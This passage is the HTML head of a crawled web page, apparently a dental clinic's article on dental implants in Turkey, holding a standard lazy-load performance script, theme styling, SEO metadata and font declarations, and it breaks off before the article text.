

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drheclinic.com/dental-implants-in-turkey/
body_size: 36377
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">

<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />

    <meta name="viewport" content="width=device-width, initial-scale=1">


    

    <style id="vamtam-theme-options">:root {--vamtam-default-bg-color:#fff;
--vamtam-default-line-color:rgba( var( --vamtam-accent-color-7-rgb ), 1 );
--vamtam-small-padding:20px;
--vamtam-horizontal-padding:50px;
--vamtam-vertical-padding:30px;
--vamtam-horizontal-padding-large:60px;
--vamtam-vertical-padding-large:60px;
--vamtam-no-border-link:none;
--vamtam-border-radius:0px;
--vamtam-border-radius-oval:0px;
--vamtam-border-radius-small:0px;
--vamtam-overlay-color:#ffffff;
--vamtam-overlay-color-hc:#000000;
--vamtam-box-outer-padding:60px;
--vamtam-body-link-regular:#132573;
--vamtam-body-link-visited:#132573;
--vamtam-body-link-hover:#000000;
--vamtam-body-link-active:#000000;
--vamtam-body-background-color:#FFFFFF;
--vamtam-input-border-radius:0px 0px 0px 0px;
--vamtam-btn-text-color:var(--vamtam-accent-color-5);
--vamtam-btn-hover-text-color:var(--vamtam-accent-color-5);
--vamtam-btn-bg-color:var(--vamtam-accent-color-1);
--vamtam-btn-hover-bg-color:var(--vamtam-accent-color-3);
--vamtam-site-max-width:1360px;
--vamtam-primary-font-color:#2E3031;
--vamtam-h1-color:#2A3D53;
--vamtam-h2-color:#000000;
--vamtam-h3-color:#000000;
--vamtam-h4-color:#000000;
--vamtam-h5-color:#000000;
--vamtam-h6-color:#2A3D53;
--vamtam-accent-color-1:#132573;
--vamtam-accent-color-1-hc:#FFFFFF;
--vamtam-accent-color-1-rgb:19,37,115;
--vamtam-accent-color-2:#FF8D8D;
--vamtam-accent-color-2-hc:#000000;
--vamtam-accent-color-2-rgb:255,141,141;
--vamtam-accent-color-3:#2A3D53;
--vamtam-accent-color-3-hc:#FFFFFF;
--vamtam-accent-color-3-rgb:42,61,83;
--vamtam-accent-color-4:#D8D8D8;
--vamtam-accent-color-4-hc:#000000;
--vamtam-accent-color-4-rgb:216,216,216;
--vamtam-accent-color-5:#FFFFFF;
--vamtam-accent-color-5-hc:#000000;
--vamtam-accent-color-5-rgb:255,255,255;
--vamtam-accent-color-6:#000000;
--vamtam-accent-color-6-hc:#FFFFFF;
--vamtam-accent-color-6-rgb:0,0,0;
--vamtam-accent-color-7:#F5F5F5;
--vamtam-accent-color-7-hc:#000000;
--vamtam-accent-color-7-rgb:245,245,245;
--vamtam-accent-color-8:#E6F1F7;
--vamtam-accent-color-8-hc:#000000;
--vamtam-accent-color-8-rgb:230,241,247;
--vamtam-sticky-header-bg-color:#FFFFFF;
--vamtam-primary-font-font-family:'Helvetica';
--vamtam-primary-font-font-size-desktop:16px;
--vamtam-primary-font-font-size-tablet:16px;
--vamtam-primary-font-font-size-phone:16px;
--vamtam-primary-font-line-height-desktop:1.6em;
--vamtam-primary-font-line-height-tablet:1.6em;
--vamtam-primary-font-line-height-phone:1.6em;
--vamtam-h1-font-family:'Nexa';
--vamtam-h1-font-weight:bold;
--vamtam-h1-font-size-desktop:56px;
--vamtam-h1-font-size-tablet:48px;
--vamtam-h1-font-size-phone:30px;
--vamtam-h1-line-height-desktop:1.2em;
--vamtam-h1-line-height-tablet:1.2em;
--vamtam-h1-line-height-phone:1.3em;
--vamtam-h2-font-family:'Nexa';
--vamtam-h2-font-weight:bold;
--vamtam-h2-font-size-desktop:38px;
--vamtam-h2-font-size-tablet:32px;
--vamtam-h2-font-size-phone:25px;
--vamtam-h2-line-height-desktop:1.4em;
--vamtam-h2-line-height-tablet:1.4em;
--vamtam-h2-line-height-phone:1.4em;
--vamtam-h3-font-family:'Nexa';
--vamtam-h3-font-weight:bold;
--vamtam-h3-font-size-desktop:26px;
--vamtam-h3-font-size-tablet:22px;
--vamtam-h3-font-size-phone:19px;
--vamtam-h3-line-height-desktop:1.4em;
--vamtam-h3-line-height-tablet:1.4em;
--vamtam-h3-line-height-phone:1.4em;
--vamtam-h4-font-family:'Nexa';
--vamtam-h4-font-weight:bold;
--vamtam-h4-font-size-desktop:20px;
--vamtam-h4-font-size-tablet:17px;
--vamtam-h4-font-size-phone:16px;
--vamtam-h4-line-height-desktop:1.3em;
--vamtam-h4-line-height-tablet:1.3em;
--vamtam-h4-line-height-phone:1.3em;
--vamtam-h5-font-family:'Nexa';
--vamtam-h5-font-weight:bold;
--vamtam-h5-transform:uppercase;
--vamtam-h5-font-size-desktop:16px;
--vamtam-h5-font-size-tablet:14px;
--vamtam-h5-font-size-phone:14px;
--vamtam-h5-line-height-desktop:1.5em;
--vamtam-h5-line-height-tablet:1.5em;
--vamtam-h5-line-height-phone:1.3em;
--vamtam-h5-letter-spacing-desktop:0.5px;
--vamtam-h5-letter-spacing-tablet:0.5px;
--vamtam-h5-letter-spacing-phone:0.5px;
--vamtam-h6-font-family:'Nexa';
--vamtam-h6-font-weight:bold;
--vamtam-h6-font-size-desktop:12px;
--vamtam-h6-font-size-tablet:11px;
--vamtam-h6-font-size-phone:11px;
--vamtam-h6-line-height-desktop:1.6em;
--vamtam-h6-line-height-tablet:1.6em;
--vamtam-h6-line-height-phone:1.6em;
--vamtam-icon-Tooth-2:'\e907';
--vamtam-icon-Tooth-1:'\e908';
--vamtam-icon-Tooth-3:'\e909';
--vamtam-icon-Insurance:'\e90a';
--vamtam-icon-dentistry:'\e90b';
--vamtam-icon-smile:'\e90c';
--vamtam-icon-line:'\e90d';
--vamtam-icon-sun:'\e90e';
--vamtam-icon-curve-line:'\e90f';
--vamtam-icon-testimonials-bubles:'\e901';
--vamtam-icon-talk:'\e902';
--vamtam-icon-adults:'\e903';
--vamtam-icon-kids:'\e904';
--vamtam-icon-woman:'\e905';
--vamtam-icon-emergency:'\e906';
--vamtam-loading-animation:url('https://drheclinic.com/wp-content/themes/salute/vamtam/assets/images/loader-ring.gif');
}</style><link rel="alternate" hreflang="en" href="https://drheclinic.com/dental-implants-in-turkey/" />
<link rel="alternate" hreflang="x-default" href="https://drheclinic.com/dental-implants-in-turkey/" />

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Dental implants in Turkey - Dr. HE Clinic</title><link rel="stylesheet" href="https://drheclinic.com/wp-content/cache/min/1/781d56947291e6943bb2487075171602.css" media="all" data-minify="1" />
<meta name="description" content="When it comes to dental treatment and dental tourism, the first country that comes to mind is Turkey. Because Dental implants in Turkey is the first choice of"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://drheclinic.com/dental-implants-in-turkey/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dental implants in Turkey - Dr. HE Clinic" />
<meta property="og:description" content="When it comes to dental treatment and dental tourism, the first country that comes to mind is Turkey. Because Dental implants in Turkey is the first choice of" />
<meta property="og:url" content="https://drheclinic.com/dental-implants-in-turkey/" />
<meta property="og:site_name" content="Dr. HE Clinic" />
<meta property="article:publisher" content="https://www.facebook.com/drheclinic/" />
<meta property="og:updated_time" content="2023-01-24T09:15:20+00:00" />
<meta property="og:image" content="https://drheclinic.com/wp-content/uploads/2022/04/dental-implants-in-turkey-banner-min.jpg" />
<meta property="og:image:secure_url" content="https://drheclinic.com/wp-content/uploads/2022/04/dental-implants-in-turkey-banner-min.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="301" />
<meta property="og:image:alt" content="Dental implants in Turkey" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dental implants in Turkey - Dr. HE Clinic" />
<meta name="twitter:description" content="When it comes to dental treatment and dental tourism, the first country that comes to mind is Turkey. Because Dental implants in Turkey is the first choice of" />
<meta name="twitter:image" content="https://drheclinic.com/wp-content/uploads/2022/04/dental-implants-in-turkey-banner-min.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://drheclinic.com/dental-implants-in-turkey/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://drheclinic.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://drheclinic.com/dental-implants-in-turkey/","name":"Dental implants in Turkey"}}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->


<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>





<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#ffffff;}
</style>

<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}div#ez-toc-container {width: 100%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left;	 }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left;	 }
</style>




<link rel='stylesheet' id='elementor-post-10-css' href='https://drheclinic.com/wp-content/uploads/elementor/css/post-10.css?ver=1708806556' type='text/css' media='all' />




<link rel='stylesheet' id='elementor-post-16403-css' href='https://drheclinic.com/wp-content/uploads/elementor/css/post-16403.css?ver=1755782206' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-16619-css' href='https://drheclinic.com/wp-content/uploads/elementor/css/post-16619.css?ver=1748010319' type='text/css' media='all' />

<style id='vamtam-front-all-inline-css' type='text/css'>

			@font-face {
				font-family: 'icomoon';
				src: url(https://drheclinic.com/wp-content/themes/salute/vamtam/assets/fonts/icons/icomoon.woff2) format('woff2'),
					 url( https://drheclinic.com/wp-content/themes/salute/vamtam/assets/fonts/icons/icomoon.woff) format('woff'),
					 url(https://drheclinic.com/wp-content/themes/salute/vamtam/assets/fonts/icons/icomoon.ttf) format('ttf');
				font-weight: normal;
				font-style: normal;
				font-display: swap;
			}
		
				@font-face {
					font-family: 'vamtam-theme';
					src: url(https://drheclinic.com/wp-content/themes/salute/vamtam/assets/fonts/theme-icons/theme-icons.woff2) format('woff2'),
						url(https://drheclinic.com/wp-content/themes/salute/vamtam/assets/fonts/theme-icons/theme-icons.woff) format('woff');
					font-weight: normal;
					font-style: normal;
					font-display: swap;
				}
			
@font-face {
	font-family: 'Nexa';
	font-style: normal;
	font-weight: bold;
	font-display: swap;
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaBold.eot');
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaBold.eot?#iefix') format('embedded-opentype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.woff2') format('woff2'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.woff') format('woff'),
